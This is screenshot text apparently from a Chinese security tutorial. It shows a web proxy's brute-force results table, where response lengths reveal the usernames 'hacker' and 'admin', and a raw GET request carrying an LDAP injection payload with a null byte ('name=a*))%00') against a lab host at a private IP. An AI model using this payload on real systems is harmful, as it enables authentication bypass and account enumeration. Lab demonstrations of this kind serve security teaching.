 8 h 200 1703 hacker
1 a 200 1702 admin
2 b 200 1695
3 c 200 1695
4 d 200 1695
5 e 200 1695
6 f 200 1695
7 g 200 1695
9 i 200 1695
10 j 200 1695
11 k 200 1695
12 l 200 1695
13 m 200 1695
14 n 200 1695
Request Response
Raw Params Headers Hex
GET /ldap/example2.php?name=a*))%00&password=xxx HTTP/1.1
Host: 192.168.30.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.30.144/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
HACK学习呀